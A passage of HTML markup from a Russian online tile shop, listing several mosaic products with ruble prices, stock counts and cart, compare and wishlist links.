                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1863.96"><span title="1 864 российских рубля"><span class="num">1 864</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 902 российских рубля"><span class="num">1 902</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/ASTI-PINK-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic"
                          data-prodimg="https://i5.storeland.net/3/1415/214146049/baec64/asti-pink-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg"
                          data-id="194298651"
                          data-mod-id="318078725"
                          title="Добавить &laquo;ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=318078725&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/ASTI-PINK-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic"
                        data-prodimg="https://i5.storeland.net/3/1415/214146049/baec64/asti-pink-mramornaya-mozaika-razmer-mm-315-260-8-orro-mosaic.jpg"
                        data-id="194298651"
                        data-mod-id="318078725"
                        title="Добавить &laquo;ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=318078725&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=318078725&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ASTI-PINK-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=318078725" title="ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)" itemprop="url">ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/ASTI-PINK-Mramornaya-mozaika-razmer-mm-315-260-8-ORRO-Mosaic?mod_id=318078725" title="Быстрый просмотр &laquo;ASTI PINK Мраморная мозаика,  размер, мм: 315*260*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=318078725"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                  </div>
        <div class="showAll"><span>Показать все</span></div>
      </div>
    </div>
    
      <div class="related-views">
      <div class="products-container pdt-content">
        <div class="block-title">
          <h3 class="title">С этим товаром смотрят</h3>
        </div>
        <div class="products-grid">
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56445983 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56445983" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Dublin-kamen-Mozaika-seriya-STONE-vid-MIX-SMeSI-razmer-mm-305?mod_id=56445983" title="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/3843/38424906/075a3e/dublin-kamen-mozaika.jpg" alt="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305" title="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dublin-kamen-Mozaika-seriya-STONE-vid-MIX-SMeSI-razmer-mm-305?mod_id=56445983" title="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305" itemprop="url">Dublin камень. Мозаика серия STONE,  размер, мм: 305*305</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Dublin-kamen-Mozaika-seriya-STONE-vid-MIX-SMeSI-razmer-mm-305" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1121.12"><span title="1 121 российский рубль"><span class="num">1 121</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 144 российских рубля"><span class="num">1 144</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Dublin камень. Мозаика серия STONE,  размер, мм: 305*305&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Dublin камень. Мозаика серия STONE,  размер, мм: 305*305&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305"
                          data-produrl="https://pro100mosaica.ru/goods/Dublin-kamen-Mozaika-seriya-STONE-vid-MIX-SMeSI-razmer-mm-305"
                          data-prodimg="https://i3.storeland.net/1/3843/38424906/baec64/dublin-kamen-mozaika.jpg"
                          data-id="19279862"
                          data-mod-id="56445983"
                          title="Добавить &laquo;Dublin камень. Мозаика серия STONE,  размер, мм: 305*305&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56445983&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Dublin камень. Мозаика серия STONE,  размер, мм: 305*305&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Dublin камень. Мозаика серия STONE,  размер, мм: 305*305&raquo; из Сохраненного"
                        data-prodname="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305"
                        data-produrl="https://pro100mosaica.ru/goods/Dublin-kamen-Mozaika-seriya-STONE-vid-MIX-SMeSI-razmer-mm-305"
                        data-prodimg="https://i3.storeland.net/1/3843/38424906/baec64/dublin-kamen-mozaika.jpg"
                        data-id="19279862"
                        data-mod-id="56445983"
                        title="Добавить &laquo;Dublin камень. Мозаика серия STONE,  размер, мм: 305*305&raquo; в Сохраненное" href="/favorites/add?id=56445983&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=56445983&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dublin-kamen-Mozaika-seriya-STONE-vid-MIX-SMeSI-razmer-mm-305?mod_id=56445983" title="Dublin камень. Мозаика серия STONE,  размер, мм: 305*305" itemprop="url">Dublin камень. Мозаика серия STONE,  размер, мм: 305*305</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Dublin-kamen-Mozaika-seriya-STONE-vid-MIX-SMeSI-razmer-mm-305?mod_id=56445983" title="Быстрый просмотр &laquo;Dublin камень. Мозаика серия STONE,  размер, мм: 305*305&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56445983"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-59058258 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="59058258" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PS2356-06-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7-07?mod_id=59058258" title="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/2428/24277415/075a3e/ps2356-06.jpg" alt="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)" title="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS2356-06-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7-07?mod_id=59058258" title="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)" itemprop="url">PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PS2356-06-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7-07" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="521.36"><span title="521 российский рубль"><span class="num">521</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="532 российских рубля"><span class="num">532</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PS2356-06-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7-07"
                          data-prodimg="https://i1.storeland.net/1/2428/24277415/baec64/ps2356-06.jpg"
                          data-id="20751029"
                          data-mod-id="59058258"
                          title="Добавить &laquo;PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=59058258&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PS2356-06-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7-07"
                        data-prodimg="https://i1.storeland.net/1/2428/24277415/baec64/ps2356-06.jpg"
                        data-id="20751029"
                        data-mod-id="59058258"
                        title="Добавить &laquo;PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=59058258&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=59058258&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS2356-06-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7-07?mod_id=59058258" title="PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)" itemprop="url">PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PS2356-06-Mozaika-SOTY-seriya-PORCELAIN-vid-MIX-SMeSI-razmer-mm-295-295-NS-Mosaic-NOVINKA-2014-v-prodazhe-s-7-07?mod_id=59058258" title="Быстрый просмотр &laquo;PS2356-06. Мозаика СОТЫ, серия PORCELAIN, размер, мм: 295*295 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=59058258"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-112224864 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="112224864" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/R-308-chip-110x145-Mozaika-seriya-RUSTIC-razmer-mm-151-306-NS-Mosaic-2?mod_id=112224864" title="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/8006/80056111/075a3e/r-308-chip-110x145-mozaika-seriya-rustic-razmer-mm-151-306-ns-mosaic.jpg" alt="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)" title="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-308-chip-110x145-Mozaika-seriya-RUSTIC-razmer-mm-151-306-NS-Mosaic-2?mod_id=112224864" title="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)" itemprop="url">R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/R-308-chip-110x145-Mozaika-seriya-RUSTIC-razmer-mm-151-306-NS-Mosaic-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="332.22"><span title="332 российских рубля"><span class="num">332</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="339 российских рублей"><span class="num">339</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/R-308-chip-110x145-Mozaika-seriya-RUSTIC-razmer-mm-151-306-NS-Mosaic-2"
                          data-prodimg="https://i4.storeland.net/1/8006/80056111/baec64/r-308-chip-110x145-mozaika-seriya-rustic-razmer-mm-151-306-ns-mosaic.jpg"
                          data-id="49943208"
                          data-mod-id="112224864"
                          title="Добавить &laquo;R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=112224864&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/R-308-chip-110x145-Mozaika-seriya-RUSTIC-razmer-mm-151-306-NS-Mosaic-2"
                        data-prodimg="https://i4.storeland.net/1/8006/80056111/baec64/r-308-chip-110x145-mozaika-seriya-rustic-razmer-mm-151-306-ns-mosaic.jpg"
                        data-id="49943208"
                        data-mod-id="112224864"
                        title="Добавить &laquo;R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=112224864&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=112224864&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-308-chip-110x145-Mozaika-seriya-RUSTIC-razmer-mm-151-306-NS-Mosaic-2?mod_id=112224864" title="R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)" itemprop="url">R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/R-308-chip-110x145-Mozaika-seriya-RUSTIC-razmer-mm-151-306-NS-Mosaic-2?mod_id=112224864" title="Быстрый просмотр &laquo;R-308. чип 110x145 Мозаика серия RUSTIC,  размер, мм: 151*306 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=112224864"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-122518078 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="122518078" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PS2548-03-Mozaika-seriya-PORCELAIN-razmer-mm-300-300-5-NS-Mosaic?mod_id=122518078" title="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/6959/69589919/075a3e/ps2548-03-mozaika-seriya-porcelain-razmer-mm-300-300-5-ns-mosaic.jpg" alt="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)" title="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS2548-03-Mozaika-seriya-PORCELAIN-razmer-mm-300-300-5-NS-Mosaic?mod_id=122518078" title="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)" itemprop="url">PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PS2548-03-Mozaika-seriya-PORCELAIN-razmer-mm-300-300-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="584.08"><span title="584 российских рубля"><span class="num">584</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="596 российских рублей"><span class="num">596</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PS2548-03-Mozaika-seriya-PORCELAIN-razmer-mm-300-300-5-NS-Mosaic"
                          data-prodimg="https://i1.storeland.net/1/6959/69589919/baec64/ps2548-03-mozaika-seriya-porcelain-razmer-mm-300-300-5-ns-mosaic.jpg"
                          data-id="56483016"
                          data-mod-id="122518078"
                          title="Добавить &laquo;PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=122518078&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PS2548-03. Мозаика серия PORCELAIN, размер, мм: 300*300*5 (NS Mosaic)"
